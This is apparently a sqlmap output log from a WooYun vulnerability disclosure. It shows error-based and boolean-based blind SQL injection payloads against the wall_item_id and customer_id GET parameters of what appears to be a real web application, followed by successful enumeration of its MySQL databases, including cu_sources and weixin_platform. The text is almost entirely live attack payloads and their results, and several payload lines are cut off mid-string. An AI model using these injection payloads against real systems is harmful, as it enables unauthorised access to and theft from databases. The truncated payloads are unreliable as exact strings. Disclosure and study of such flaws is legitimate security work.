 Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALU
Payload: wall_item_id=670&customer_id=-1 AND EXTRACTVALUE(9162,CONCAT(0x5
x7170667971,(SELECT (CASE WHEN (9162=9162) THEN 1 ELSE 0 END)),0x7173756a71))
Place: GET
Parameter: wall_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: wall_item_id=670 AND 1374=1374&customer_id=-1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: wall_item_id=670 AND (SELECT 8810 FROM(SELECT COUNT(*),CONCAT(0x
0667971,(SELECT (CASE WHEN (8810=8810) THEN 1 ELSE 0 END)),0x7173756a71,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&customer_id=-
---
there were multiple injection points, please select the one to use for follow
injections:
[0] place: GET, parameter: wall_item_id, type: Unescaped numeric (default)
[1] place: GET, parameter: customer_id, type: Unescaped numeric
[q] Quit
>
[21:24:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.1
[21:24:48] [INFO] fetching database names
[21:24:52] [INFO] the SQL query used returns 4 entries
[21:24:53] [INFO] retrieved: information_schema
[21:24:53] [INFO] retrieved: cu_sources
[21:24:54] [INFO] retrieved: test
[21:24:54] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org